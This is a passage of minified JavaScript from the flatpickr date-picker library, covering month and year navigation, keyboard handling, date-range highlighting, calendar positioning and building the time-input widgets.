e=function(e){return!(n.config.minDate!==undefined&&n.currentYear===n.config.minDate.getFullYear()&&e<n.config.minDate.getMonth())&&!(n.config.maxDate!==undefined&&n.currentYear===n.config.maxDate.getFullYear()&&e>n.config.maxDate.getMonth())};n.monthsDropdownContainer.tabIndex=-1,n.monthsDropdownContainer.innerHTML="";for(let t=0;t<12;t++){if(!e(t))continue;const r=d("option","flatpickr-monthDropdown-month");r.value=new Date(n.currentYear,t).getMonth().toString(),r.textContent=y(t,n.config.shorthandCurrentMonth,n.l10n),r.tabIndex=-1,n.currentMonth===t&&(r.selected=!0),n.monthsDropdownContainer.appendChild(r)}}function W(){const e=d("div","flatpickr-month"),t=window.document.createDocumentFragment();let r;n.config.showMonths>1||"static"===n.config.monthSelectorType?r=d("span","cur-month"):(n.monthsDropdownContainer=d("select","flatpickr-monthDropdown-months"),n.monthsDropdownContainer.setAttribute("aria-label",n.l10n.monthAriaLabel),j(n.monthsDropdownContainer,"change",(e=>{const t=g(e),r=parseInt(t.value,10);n.changeMonth(r-n.currentMonth),pe("onMonthChange")})),U(),r=n.monthsDropdownContainer);const o=m("cur-year",{tabindex:"-1"}),a=o.getElementsByTagName("input")[0];a.setAttribute("aria-label",n.l10n.yearAriaLabel),n.config.minDate&&a.setAttribute("min",n.config.minDate.getFullYear().toString()),n.config.maxDate&&(a.setAttribute("max",n.config.maxDate.getFullYear().toString()),a.disabled=!!n.config.minDate&&n.config.minDate.getFullYear()===n.config.maxDate.getFullYear());const i=d("div","flatpickr-current-month");return i.appendChild(r),i.appendChild(o),t.appendChild(i),e.appendChild(t),{container:e,yearElement:a,monthElement:r}}function B(){p(n.monthNav),n.monthNav.appendChild(n.prevMonthNav),n.config.showMonths&&(n.yearElements=[],n.monthElements=[]);for(let e=n.config.showMonths;e--;){const e=W();n.yearElements.push(e.yearElement),n.monthElements.push(e.monthElement),n.monthNav.appendChild(e.container)}n.monthNav.appendChild(n.nextMonthNav)}function Y(){n.weekdayContainer?p(n.weekdayContainer):n.weekdayContainer=d("div","flatpickr-weekdays");for(let e=n.config.showMonths;e--;){const e=d("div","flatpickr-weekdaycontainer");n.weekdayContainer.appendChild(e)}return q(),n.weekdayContainer}function q(){if(!n.weekdayContainer)return;const e=n.l10n.firstDayOfWeek;let t=[...n.l10n.weekdays.shorthand];e>0&&e<t.length&&(t=[...t.splice(e,t.length),...t.splice(0,e)]);for(let e=n.config.showMonths;e--;)n.weekdayContainer.children[e].innerHTML=`\n      <span class='flatpickr-weekday'>\n        ${t.join("</span><span class='flatpickr-weekday'>")}\n      </span>\n      `}function K(e,t=!0){const r=t?e:e-n.currentMonth;r<0&&!0===n._hidePrevMonthArrow||r>0&&!0===n._hideNextMonthArrow||(n.currentMonth+=r,(n.currentMonth<0||n.currentMonth>11)&&(n.currentYear+=n.currentMonth>11?1:-1,n.currentMonth=(n.currentMonth+12)%12,pe("onYearChange"),U()),z(),pe("onMonthChange"),ge())}function $(e){return!(!n.config.appendTo||!n.config.appendTo.contains(e))||n.calendarContainer.contains(e)}function Q(e){if(n.isOpen&&!n.config.inline){const t=g(e),r=$(t),o=t===n.input||t===n.altInput||n.element.contains(t)||e.path&&e.path.indexOf&&(~e.path.indexOf(n.input)||~e.path.indexOf(n.altInput)),a="blur"===e.type?o&&e.relatedTarget&&!$(e.relatedTarget):!o&&!r&&!$(e.relatedTarget),i=!n.config.ignoredFocusElements.some((e=>e.contains(t)));a&&i&&(n.timeContainer!==undefined&&n.minuteElement!==undefined&&n.hourElement!==undefined&&""!==n.input.value&&n.input.value!==undefined&&b(),n.close(),n.config&&"range"===n.config.mode&&1===n.selectedDates.length&&(n.clear(!1),n.redraw()))}}function G(e){if(!e||n.config.minDate&&e<n.config.minDate.getFullYear()||n.config.maxDate&&e>n.config.maxDate.getFullYear())return;const t=e,r=n.currentYear!==t;n.currentYear=t||n.currentYear,n.config.maxDate&&n.currentYear===n.config.maxDate.getFullYear()?n.currentMonth=Math.min(n.config.maxDate.getMonth(),n.currentMonth):n.config.minDate&&n.currentYear===n.config.minDate.getFullYear()&&(n.currentMonth=Math.max(n.config.minDate.getMonth(),n.currentMonth)),r&&(n.redraw(),pe("onYearChange"),U())}function J(e,t=!0){var r;const o=n.parseDate(e,undefined,t);if(n.config.minDate&&o&&k(o,n.config.minDate,t!==undefined?t:!n.minDateHasTime)<0||n.config.maxDate&&o&&k(o,n.config.maxDate,t!==undefined?t:!n.maxDateHasTime)>0)return!1;if(!n.config.enable&&0===n.config.disable.length)return!0;if(o===undefined)return!1;const a=!!n.config.enable,i=null!==(r=n.config.enable)&&void 0!==r?r:n.config.disable;for(let e,t=0;t<i.length;t++){if(e=i[t],"function"==typeof e&&e(o))return a;if(e instanceof Date&&o!==undefined&&e.getTime()===o.getTime())return a;if("string"==typeof e){const t=n.parseDate(e,undefined,!0);return t&&t.getTime()===o.getTime()?a:!a}if("object"==typeof e&&o!==undefined&&e.from&&e.to&&o.getTime()>=e.from.getTime()&&o.getTime()<=e.to.getTime())return a}return!a}function X(e){return n.daysContainer!==undefined&&(-1===e.className.indexOf("hidden")&&-1===e.className.indexOf("flatpickr-disabled")&&n.daysContainer.contains(e))}function Z(e){!(e.target===n._input)||!(n.selectedDates.length>0||n._input.value.length>0)||e.relatedTarget&&$(e.relatedTarget)||n.setDate(n._input.value,!0,e.target===n.altInput?n.config.altFormat:n.config.dateFormat)}function ee(t){const r=g(t),o=n.config.wrap?e.contains(r):r===n._input,a=n.config.allowInput,i=n.isOpen&&(!a||!o),s=n.config.inline&&o&&!a;if(13===t.keyCode&&o){if(a)return n.setDate(n._input.value,!0,r===n.altInput?n.config.altFormat:n.config.dateFormat),r.blur();n.open()}else if($(r)||i||s){const e=!!n.timeContainer&&n.timeContainer.contains(r);switch(t.keyCode){case 13:e?(t.preventDefault(),b(),ue()):ce(t);break;case 27:t.preventDefault(),ue();break;case 8:case 46:o&&!n.config.allowInput&&(t.preventDefault(),n.clear());break;case 37:case 39:if(e||o)n.hourElement&&n.hourElement.focus();else if(t.preventDefault(),n.daysContainer!==undefined&&(!1===a||document.activeElement&&X(document.activeElement))){const e=39===t.keyCode?1:-1;t.ctrlKey?(t.stopPropagation(),K(e),F(V(1),0)):F(undefined,e)}break;case 38:case 40:t.preventDefault();const i=40===t.keyCode?1:-1;n.daysContainer&&r.$i!==undefined||r===n.input||r===n.altInput?t.ctrlKey?(t.stopPropagation(),G(n.currentYear-i),F(V(1),0)):e||F(undefined,7*i):r===n.currentYearElement?G(n.currentYear-i):n.config.enableTime&&(!e&&n.hourElement&&n.hourElement.focus(),b(t),n._debouncedChange());break;case 9:if(e){const e=[n.hourElement,n.minuteElement,n.secondElement,n.amPM].concat(n.pluginElements).filter((e=>e)),o=e.indexOf(r);if(-1!==o){const r=e[o+(t.shiftKey?-1:1)];t.preventDefault(),(r||n._input).focus()}}else!n.config.noCalendar&&n.daysContainer&&n.daysContainer.contains(r)&&t.shiftKey&&(t.preventDefault(),n._input.focus())}}if(n.amPM!==undefined&&r===n.amPM)switch(t.key){case n.l10n.amPM[0].charAt(0):case n.l10n.amPM[0].charAt(0).toLowerCase():n.amPM.textContent=n.l10n.amPM[0],C(),ye();break;case n.l10n.amPM[1].charAt(0):case n.l10n.amPM[1].charAt(0).toLowerCase():n.amPM.textContent=n.l10n.amPM[1],C(),ye()}(o||$(r))&&pe("onKeyDown",t)}function te(e){if(1!==n.selectedDates.length||e&&(!e.classList.contains("flatpickr-day")||e.classList.contains("flatpickr-disabled")))return;const t=e?e.dateObj.getTime():n.days.firstElementChild.dateObj.getTime(),r=n.parseDate(n.selectedDates[0],undefined,!0).getTime(),o=Math.min(t,n.selectedDates[0].getTime()),a=Math.max(t,n.selectedDates[0].getTime());let i=!1,s=0,u=0;for(let e=o;e<a;e+=D)J(new Date(e),!0)||(i=i||e>o&&e<a,e<r&&(!s||e>s)?s=e:e>r&&(!u||e<u)&&(u=e));for(let o=0;o<n.config.showMonths;o++){const a=n.daysContainer.children[o];for(let o=0,d=a.children.length;o<d;o++){const d=a.children[o],p=d.dateObj.getTime(),h=s>0&&p<s||u>0&&p>u;h?(d.classList.add("notAllowed"),["inRange","startRange","endRange"].forEach((e=>{d.classList.remove(e)}))):i&&!h||(["startRange","inRange","endRange","notAllowed"].forEach((e=>{d.classList.remove(e)})),e!==undefined&&(e.classList.add(t<=n.selectedDates[0].getTime()?"startRange":"endRange"),r<t&&p===r?d.classList.add("startRange"):r>t&&p===r&&d.classList.add("endRange"),p>=s&&(0===u||p<=u)&&(l=r,f=t,(c=p)>Math.min(l,f)&&c<Math.max(l,f))&&d.classList.add("inRange")))}}var c,l,f}function ne(){!n.isOpen||n.config["static"]||n.config.inline||ie()}function re(e){return t=>{const r=n.config[`_${e}Date`]=n.parseDate(t,n.config.dateFormat),o=n.config[`_${"min"===e?"max":"min"}Date`];r!==undefined&&(n["min"===e?"minDateHasTime":"maxDateHasTime"]=r.getHours()>0||r.getMinutes()>0||r.getSeconds()>0),n.selectedDates&&(n.selectedDates=n.selectedDates.filter((e=>J(e))),n.selectedDates.length||"min"!==e||E(r),ye()),n.daysContainer&&(se(),r!==undefined?n.currentYearElement[e]=r.getFullYear().toString():n.currentYearElement.removeAttribute(e),n.currentYearElement.disabled=!!o&&r!==undefined&&o.getFullYear()===r.getFullYear())}}function oe(){return n.config.wrap?e.querySelector("[data-input]"):e}function ae(){"object"!=typeof n.config.locale&&"undefined"==typeof _.l10ns[n.config.locale]&&n.config.errorHandler(new Error(`flatpickr: invalid locale ${n.config.locale}`)),n.l10n=Object.assign(Object.assign({},_.l10ns["default"]),"object"==typeof n.config.locale?n.config.locale:"default"!==n.config.locale?_.l10ns[n.config.locale]:undefined),w.K=`(${n.l10n.amPM[0]}|${n.l10n.amPM[1]}|${n.l10n.amPM[0].toLowerCase()}|${n.l10n.amPM[1].toLowerCase()})`;Object.assign(Object.assign({},t),JSON.parse(JSON.stringify(e.dataset||{}))).time_24hr===undefined&&_.defaultConfig.time_24hr===undefined&&(n.config.time_24hr=n.l10n.time_24hr),n.formatDate=O(n),n.parseDate=x({config:n.config,l10n:n.l10n})}function ie(e){if("function"==typeof n.config.position)return void n.config.position(n,e);if(n.calendarContainer===undefined)return;pe("onPreCalendarPosition");const t=e||n._positionElement,r=Array.prototype.reduce.call(n.calendarContainer.children,((e,t)=>e+t.offsetHeight),0),o=n.calendarContainer.offsetWidth,a=n.config.position.split(" "),i=a[0],s=a.length>1?a[1]:null,u=t.getBoundingClientRect(),c=window.innerHeight-u.bottom,l="above"===i||"below"!==i&&c<r&&u.top>r,d=window.pageYOffset+u.top+(l?-r-2:t.offsetHeight+2);if(f(n.calendarContainer,"arrowTop",!l),f(n.calendarContainer,"arrowBottom",l),n.config.inline)return;let p=window.pageXOffset+u.left,h=!1,m=!1;"center"===s?(p-=(o-u.width)/2,h=!0):"right"===s&&(p-=o-u.width,m=!0),f(n.calendarContainer,"arrowLeft",!h&&!m),f(n.calendarContainer,"arrowCenter",h),f(n.calendarContainer,"arrowRight",m);const g=window.document.body.offsetWidth-(window.pageXOffset+u.right),v=p+o>window.document.body.offsetWidth,y=g+o>window.document.body.offsetWidth;if(f(n.calendarContainer,"rightMost",v),!n.config["static"])if(n.calendarContainer.style.top=`${d}px`,v)if(y){const e=function(){let e=null;for(let n=0;n<document.styleSheets.length;n++){const r=document.styleSheets[n];try{r.cssRules}catch(t){continue}e=r;break}return null!=e?e:function(){const e=document.createElement("style");return document.head.appendChild(e),e.sheet}()}();if(e===undefined)return;const t=window.document.body.offsetWidth,r=Math.max(0,t/2-o/2),a=".flatpickr-calendar.centerMost:before",i=".flatpickr-calendar.centerMost:after",s=e.cssRules.length,c=`{left:${u.left}px;right:auto;}`;f(n.calendarContainer,"rightMost",!1),f(n.calendarContainer,"centerMost",!0),e.insertRule(`${a},${i}${c}`,s),n.calendarContainer.style.left=`${r}px`,n.calendarContainer.style.right="auto"}else n.calendarContainer.style.left="auto",n.calendarContainer.style.right=`${g}px`;else n.calendarContainer.style.left=`${p}px`,n.calendarContainer.style.right="auto"}function se(){n.config.noCalendar||n.isMobile||(U(),ge(),z())}function ue(){n._input.focus(),-1!==window.navigator.userAgent.indexOf("MSIE")||navigator.msMaxTouchPoints!==undefined?setTimeout(n.close,0):n.close()}function ce(e){e.preventDefault(),e.stopPropagation();const t=h(g(e),(e=>e.classList&&e.classList.contains("flatpickr-day")&&!e.classList.contains("flatpickr-disabled")&&!e.classList.contains("notAllowed")));if(t===undefined)return;const r=t,o=n.latestSelectedDateObj=new Date(r.dateObj.getTime()),a=(o.getMonth()<n.currentMonth||o.getMonth()>n.currentMonth+n.config.showMonths-1)&&"range"!==n.config.mode;if(n.selectedDateElem=r,"single"===n.config.mode)n.selectedDates=[o];else if("multiple"===n.config.mode){const e=me(o);e?n.selectedDates.splice(parseInt(e),1):n.selectedDates.push(o)}else"range"===n.config.mode&&(2===n.selectedDates.length&&n.clear(!1,!1),n.latestSelectedDateObj=o,n.selectedDates.push(o),0!==k(o,n.selectedDates[0],!0)&&n.selectedDates.sort(((e,t)=>e.getTime()-t.getTime())));if(C(),a){const e=n.currentYear!==o.getFullYear();n.currentYear=o.getFullYear(),n.currentMonth=o.getMonth(),e&&(pe("onYearChange"),U()),pe("onMonthChange")}if(ge(),z(),ye(),a||"range"===n.config.mode||1!==n.config.showMonths?n.selectedDateElem!==undefined&&n.hourElement===undefined&&n.selectedDateElem&&n.selectedDateElem.focus():L(r),n.hourElement!==undefined&&n.hourElement!==undefined&&n.hourElement.focus(),n.config.closeOnSelect){const e="single"===n.config.mode&&!n.config.enableTime,t="range"===n.config.mode&&2===n.selectedDates.length&&!n.config.enableTime;(e||t)&&ue()}T()}n.parseDate=x({config:n.config,l10n:n.l10n}),n._handlers=[],n.pluginElements=[],n.loadedPlugins=[],n._bind=j,n._setHoursFromDate=E,n._positionCalendar=ie,n.changeMonth=K,n.changeYear=G,n.clear=function(e=!0,t=!0){n.input.value="",n.altInput!==undefined&&(n.altInput.value="");n.mobileInput!==undefined&&(n.mobileInput.value="");n.selectedDates=[],n.latestSelectedDateObj=undefined,!0===t&&(n.currentYear=n._initialDate.getFullYear(),n.currentMonth=n._initialDate.getMonth());if(!0===n.config.enableTime){const{hours:e,minutes:t,seconds:r}=S(n.config);M(e,t,r)}n.redraw(),e&&pe("onChange")},n.close=function(){n.isOpen=!1,n.isMobile||(n.calendarContainer!==undefined&&n.calendarContainer.classList.remove("open"),n._input!==undefined&&n._input.classList.remove("active"));pe("onClose")},n._createElement=d,n.destroy=function(){n.config!==undefined&&pe("onDestroy");for(let e=n._handlers.length;e--;)n._handlers[e].remove();if(n._handlers=[],n.mobileInput)n.mobileInput.parentNode&&n.mobileInput.parentNode.removeChild(n.mobileInput),n.mobileInput=undefined;else if(n.calendarContainer&&n.calendarContainer.parentNode)if(n.config["static"]&&n.calendarContainer.parentNode){const e=n.calendarContainer.parentNode;if(e.lastChild&&e.removeChild(e.lastChild),e.parentNode){for(;e.firstChild;)e.parentNode.insertBefore(e.firstChild,e);e.parentNode.removeChild(e)}}else n.calendarContainer.parentNode.removeChild(n.calendarContainer);n.altInput&&(n.input.type="text",n.altInput.parentNode&&n.altInput.parentNode.removeChild(n.altInput),delete n.altInput);n.input&&(n.input.type=n.input._type,n.input.classList.remove("flatpickr-input"),n.input.removeAttribute("readonly"));["_showTimeInput","latestSelectedDateObj","_hideNextMonthArrow","_hidePrevMonthArrow","__hideNextMonthArrow","__hidePrevMonthArrow","isMobile","isOpen","selectedDateElem","minDateHasTime","maxDateHasTime","days","daysContainer","_input","_positionElement","innerContainer","rContainer","monthNav","todayDateElem","calendarContainer","weekdayContainer","prevMonthNav","nextMonthNav","monthsDropdownContainer","currentMonthElement","currentYearElement","navigationCurrentMonth","selectedDateElem","config"].forEach((e=>{try{delete n[e]}catch(t){}}))},n.isEnabled=J,n.jumpToDate=A,n.open=function(e,t=n._positionElement){if(!0===n.isMobile){if(e){e.preventDefault();const t=g(e);t&&t.blur()}return n.mobileInput!==undefined&&(n.mobileInput.focus(),n.mobileInput.click()),void pe("onOpen")}if(n._input.disabled||n.config.inline)return;const r=n.isOpen;n.isOpen=!0,r||(n.calendarContainer.classList.add("open"),n._input.classList.add("active"),pe("onOpen"),ie(t));!0===n.config.enableTime&&!0===n.config.noCalendar&&(!1!==n.config.allowInput||e!==undefined&&n.timeContainer.contains(e.relatedTarget)||setTimeout((()=>n.hourElement.select()),50))},n.redraw=se,n.set=function(e,t){if(null!==e&&"object"==typeof e){Object.assign(n.config,e);for(const t in e)le[t]!==undefined&&le[t].forEach((e=>e()))}else n.config[e]=t,le[e]!==undefined?le[e].forEach((e=>e())):r.indexOf(e)>-1&&(n.config[e]=l(t));n.redraw(),ye(!0)},n.setDate=function(e,t=!1,r=n.config.dateFormat){if(0!==e&&!e||e instanceof Array&&0===e.length)return n.clear(t);fe(e,r),n.latestSelectedDateObj=n.selectedDates[n.selectedDates.length-1],n.redraw(),A(undefined,t),E(),0===n.selectedDates.length&&n.clear(!1);ye(t),t&&pe("onChange")},n.toggle=function(e){if(!0===n.isOpen)return n.close();n.open(e)};const le={locale:[ae,q],showMonths:[B,v,Y],minDate:[A],maxDate:[A],clickOpens:[()=>{!0===n.config.clickOpens?(j(n._input,"focus",n.open),j(n._input,"click",n.open)):(n._input.removeEventListener("focus",n.open),n._input.removeEventListener("click",n.open))}]};function fe(e,t){let r=[];if(e instanceof Array)r=e.map((e=>n.parseDate(e,t)));else if(e instanceof Date||"number"==typeof e)r=[n.parseDate(e,t)];else if("string"==typeof e)switch(n.config.mode){case"single":case"time":r=[n.parseDate(e,t)];break;case"multiple":r=e.split(n.config.conjunction).map((e=>n.parseDate(e,t)));break;case"range":r=e.split(n.l10n.rangeSeparator).map((e=>n.parseDate(e,t)))}else n.config.errorHandler(new Error(`Invalid date supplied: ${JSON.stringify(e)}`));n.selectedDates=n.config.allowInvalidPreload?r:r.filter((e=>e instanceof Date&&J(e,!1))),"range"===n.config.mode&&n.selectedDates.sort(((e,t)=>e.getTime()-t.getTime()))}function de(e){return e.slice().map((e=>"string"==typeof e||"number"==typeof e||e instanceof Date?n.parseDate(e,undefined,!0):e&&"object"==typeof e&&e.from&&e.to?{from:n.parseDate(e.from,undefined),to:n.parseDate(e.to,undefined)}:e)).filter((e=>e))}function pe(e,t){if(n.config===undefined)return;const r=n.config[e];if(r!==undefined&&r.length>0)for(let e=0;r[e]&&e<r.length;e++)r[e](n.selectedDates,n.input.value,n,t);"onChange"===e&&(n.input.dispatchEvent(he("change")),n.input.dispatchEvent(he("input")))}function he(e){const t=document.createEvent("Event");return t.initEvent(e,!0,!0),t}function me(e){for(let t=0;t<n.selectedDates.length;t++)if(0===k(n.selectedDates[t],e))return""+t;return!1}function ge(){n.config.noCalendar||n.isMobile||!n.monthNav||(n.yearElements.forEach(((e,t)=>{const r=new Date(n.currentYear,n.currentMonth,1);r.setMonth(n.currentMonth+t),n.config.showMonths>1||"static"===n.config.monthSelectorType?n.monthElements[t].textContent=y(r.getMonth(),n.config.shorthandCurrentMonth,n.l10n)+" ":n.monthsDropdownContainer.value=r.getMonth().toString(),e.value=r.getFullYear().toString()})),n._hidePrevMonthArrow=n.config.minDate!==undefined&&(n.currentYear===n.config.minDate.getFullYear()?n.currentMonth<=n.config.minDate.getMonth():n.currentYear<n.config.minDate.getFullYear()),n._hideNextMonthArrow=n.config.maxDate!==undefined&&(n.currentYear===n.config.maxDate.getFullYear()?n.currentMonth+1>n.config.maxDate.getMonth():n.currentYear>n.config.maxDate.getFullYear()))}function ve(e){return n.selectedDates.map((t=>n.formatDate(t,e))).filter(((e,t,r)=>"range"!==n.config.mode||n.config.enableTime||r.indexOf(e)===t)).join("range"!==n.config.mode?n.config.conjunction:n.l10n.rangeSeparator)}function ye(e=!0){n.mobileInput!==undefined&&n.mobileFormatStr&&(n.mobileInput.value=n.latestSelectedDateObj!==undefined?n.formatDate(n.latestSelectedDateObj,n.mobileFormatStr):""),n.input.value=ve(n.config.dateFormat),n.altInput!==undefined&&(n.altInput.value=ve(n.config.altFormat)),!1!==e&&pe("onValueUpdate")}function be(e){const t=g(e),r=n.prevMonthNav.contains(t),o=n.nextMonthNav.contains(t);r||o?K(r?-1:1):n.yearElements.indexOf(t)>=0?t.select():t.classList.contains("arrowUp")?n.changeYear(n.currentYear+1):t.classList.contains("arrowDown")&&n.changeYear(n.currentYear-1)}return function(){n.element=n.input=e,n.isOpen=!1,function(){const i=["wrap","weekNumbers","allowInput","allowInvalidPreload","clickOpens","time_24hr","enableTime","noCalendar","altInput","shorthandCurrentMonth","inline","static","enableSeconds","disableMobile"],s=Object.assign(Object.assign({},JSON.parse(JSON.stringify(e.dataset||{}))),t),u={};n.config.parseDate=s.parseDate,n.config.formatDate=s.formatDate,Object.defineProperty(n.config,"enable",{get:()=>n.config._enable,set:e=>{n.config._enable=de(e)}}),Object.defineProperty(n.config,"disable",{get:()=>n.config._disable,set:e=>{n.config._disable=de(e)}});const c="time"===s.mode;if(!s.dateFormat&&(s.enableTime||c)){const e=_.defaultConfig.dateFormat||o.dateFormat;u.dateFormat=s.noCalendar||c?"H:i"+(s.enableSeconds?":S":""):e+" H:i"+(s.enableSeconds?":S":"")}if(s.altInput&&(s.enableTime||c)&&!s.altFormat){const e=_.defaultConfig.altFormat||o.altFormat;u.altFormat=s.noCalendar||c?"h:i"+(s.enableSeconds?":S K":" K"):e+` h:i${s.enableSeconds?":S":""} K`}Object.defineProperty(n.config,"minDate",{get:()=>n.config._minDate,set:re("min")}),Object.defineProperty(n.config,"maxDate",{get:()=>n.config._maxDate,set:re("max")});const f=e=>t=>{n.config["min"===e?"_minTime":"_maxTime"]=n.parseDate(t,"H:i:S")};Object.defineProperty(n.config,"minTime",{get:()=>n.config._minTime,set:f("min")}),Object.defineProperty(n.config,"maxTime",{get:()=>n.config._maxTime,set:f("max")}),"time"===s.mode&&(n.config.noCalendar=!0,n.config.enableTime=!0);Object.assign(n.config,u,s);for(let e=0;e<i.length;e++)n.config[i[e]]=!0===n.config[i[e]]||"true"===n.config[i[e]];r.filter((e=>n.config[e]!==undefined)).forEach((e=>{n.config[e]=l(n.config[e]||[]).map(a)})),n.isMobile=!n.config.disableMobile&&!n.config.inline&&"single"===n.config.mode&&!n.config.disable.length&&!n.config.enable&&!n.config.weekNumbers&&/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent);for(let e=0;e<n.config.plugins.length;e++){const t=n.config.plugins[e](n)||{};for(const e in t)r.indexOf(e)>-1?n.config[e]=l(t[e]).map(a).concat(n.config[e]):"undefined"==typeof s[e]&&(n.config[e]=t[e])}s.altInputClass||(n.config.altInputClass=oe().className+" "+n.config.altInputClass);pe("onParseConfig")}(),ae(),function(){if(n.input=oe(),!n.input)return void n.config.errorHandler(new Error("Invalid input element specified"));n.input._type=n.input.type,n.input.type="text",n.input.classList.add("flatpickr-input"),n._input=n.input,n.config.altInput&&(n.altInput=d(n.input.nodeName,n.config.altInputClass),n._input=n.altInput,n.altInput.placeholder=n.input.placeholder,n.altInput.disabled=n.input.disabled,n.altInput.required=n.input.required,n.altInput.tabIndex=n.input.tabIndex,n.altInput.type="text",n.input.setAttribute("type","hidden"),!n.config["static"]&&n.input.parentNode&&n.input.parentNode.insertBefore(n.altInput,n.input.nextSibling));n.config.allowInput||n._input.setAttribute("readonly","readonly");n._positionElement=n.config.positionElement||n._input}(),function(){n.selectedDates=[],n.now=n.parseDate(n.config.now)||new Date;const e=n.config.defaultDate||("INPUT"!==n.input.nodeName&&"TEXTAREA"!==n.input.nodeName||!n.input.placeholder||n.input.value!==n.input.placeholder?n.input.value:null);e&&fe(e,n.config.dateFormat);n._initialDate=n.selectedDates.length>0?n.selectedDates[0]:n.config.minDate&&n.config.minDate.getTime()>n.now.getTime()?n.config.minDate:n.config.maxDate&&n.config.maxDate.getTime()<n.now.getTime()?n.config.maxDate:n.now,n.currentYear=n._initialDate.getFullYear(),n.currentMonth=n._initialDate.getMonth(),n.selectedDates.length>0&&(n.latestSelectedDateObj=n.selectedDates[0]);n.config.minTime!==undefined&&(n.config.minTime=n.parseDate(n.config.minTime,"H:i"));n.config.maxTime!==undefined&&(n.config.maxTime=n.parseDate(n.config.maxTime,"H:i"));n.minDateHasTime=!!n.config.minDate&&(n.config.minDate.getHours()>0||n.config.minDate.getMinutes()>0||n.config.minDate.getSeconds()>0),n.maxDateHasTime=!!n.config.maxDate&&(n.config.maxDate.getHours()>0||n.config.maxDate.getMinutes()>0||n.config.maxDate.getSeconds()>0)}(),n.utils={getDaysInMonth:(e=n.currentMonth,t=n.currentYear)=>1===e&&(t%4==0&&t%100!=0||t%400==0)?29:n.l10n.daysInMonth[e]},n.isMobile||function(){const e=window.document.createDocumentFragment();if(n.calendarContainer=d("div","flatpickr-calendar"),n.calendarContainer.tabIndex=-1,!n.config.noCalendar){if(e.appendChild((n.monthNav=d("div","flatpickr-months"),n.yearElements=[],n.monthElements=[],n.prevMonthNav=d("span","flatpickr-prev-month"),n.prevMonthNav.innerHTML=n.config.prevArrow,n.nextMonthNav=d("span","flatpickr-next-month"),n.nextMonthNav.innerHTML=n.config.nextArrow,B(),Object.defineProperty(n,"_hidePrevMonthArrow",{get:()=>n.__hidePrevMonthArrow,set(e){n.__hidePrevMonthArrow!==e&&(f(n.prevMonthNav,"flatpickr-disabled",e),n.__hidePrevMonthArrow=e)}}),Object.defineProperty(n,"_hideNextMonthArrow",{get:()=>n.__hideNextMonthArrow,set(e){n.__hideNextMonthArrow!==e&&(f(n.nextMonthNav,"flatpickr-disabled",e),n.__hideNextMonthArrow=e)}}),n.currentYearElement=n.yearElements[0],ge(),n.monthNav)),n.innerContainer=d("div","flatpickr-innerContainer"),n.config.weekNumbers){const{weekWrapper:e,weekNumbers:t}=function(){n.calendarContainer.classList.add("hasWeeks");const e=d("div","flatpickr-weekwrapper");e.appendChild(d("span","flatpickr-weekday",n.l10n.weekAbbreviation));const t=d("div","flatpickr-weeks");return e.appendChild(t),{weekWrapper:e,weekNumbers:t}}();n.innerContainer.appendChild(e),n.weekNumbers=t,n.weekWrapper=e}n.rContainer=d("div","flatpickr-rContainer"),n.rContainer.appendChild(Y()),n.daysContainer||(n.daysContainer=d("div","flatpickr-days"),n.daysContainer.tabIndex=-1),z(),n.rContainer.appendChild(n.daysContainer),n.innerContainer.appendChild(n.rContainer),e.appendChild(n.innerContainer)}n.config.enableTime&&e.appendChild(function(){n.calendarContainer.classList.add("hasTime"),n.config.noCalendar&&n.calendarContainer.classList.add("noCalendar");const e=S(n.config);n.timeContainer=d("div","flatpickr-time"),n.timeContainer.tabIndex=-1;const t=d("span","flatpickr-time-separator",":"),r=m("flatpickr-hour",{"aria-label":n.l10n.hourAriaLabel});n.hourElement=r.getElementsByTagName("input")[0];const o=m("flatpickr-minute",{"aria-label":n.l10n.minuteAriaLabel});n.minuteElement=o.getElementsByTagName("input")[0],n.hourElement.tabIndex=n.minuteElement.tabIndex=-1,n.hourElement.value=s(n.latestSelectedDateObj?n.latestSelectedDateObj.getHours():n.config.time_24hr?e.hours:function(e){switch(e%24){case 0:case 12:return 12;default:return e%12}}(e.hours)),n.minuteElement.value=s(n.latestSelectedDateObj?n.latestSelectedDateObj.getMinutes():e.minutes),n.hourElement.setAttribute("step",n.config.hourIncrement.toString()),n.minuteElement.setAttribute("step",n.config.minuteIncrement.toString()),n.hourElement.setAttribute("min",n.config.time_24hr?"0":"1"),n.hourElement.setAttribute("max",n.config.time_24hr?"23":"12"),n.hourElement.setAttribute("maxlength","2"),n.minuteElement.setAttribute("min","0"),n.minuteElement.setAttribute("max","59"),n.minuteElement.setAttribute("maxlength","2"),n.timeContainer.appendChild(r),n.timeContainer.appendChild(t),n.timeContainer.appendChild(o),n.config.time_24hr&&n.timeContainer.classList.add("time24hr");if(n.config.enableSeconds){n.timeContainer.classList.add("hasSeconds");const t=m("flatpickr-second");n.secondElement=t.getElementsByTagName("input")[0],n.secondElement.value=s(n.latestSelectedDateObj?n.latestSelectedDateObj.getSeconds():e.seconds),n.secondElement.setAttribute("step",n.minuteElement.getAttribute("step")),n.secondElement.setAttribute("min","0"),n.secondElement.setAttribute("max","59"),n.secondElement.setAttribute("maxlength","2"),n.timeContainer.appendChild(d("span","flatpickr-time-separator",":")),n.timeContainer.appendChild(t)}n.config.time_24hr||(n.amPM=d("span","flatpickr-am-pm",n.l10n.amPM[u((n.latestSelectedDateObj?n.hourElement.value:n.config.defaultHour)>11)]),n.amPM.title=n.l10n.toggleTitle,n.amPM.tabIndex=-1,n.timeContainer.appendChild(n.amPM));return n.timeContainer}());f(n.calendarContainer,"rangeMode","range"===n.config.mode),f(n.calendarContainer,"animate",!0===n.config.animate),f(n.calendarContainer,"multiMonth",n.config.showMonths>1),n.calendarContainer.appendChild(e);const t=n.config.appendTo!==undefined&&n.config.appendTo.nodeType!==undefined;if((n.config.inline||n.config["static"])&&(n.calendarContainer.classList.add(n.config.inline?"inline":"static"),n.config.inline&&(!t&&n.element.parentNode?n.element.parentNode.insertBefore(n.calendarContainer,n._input.nextSibling):n.config.appendTo!==undefined&&n.config.appendTo.appendChild(n.calendarContainer)),n.config["static"])){const 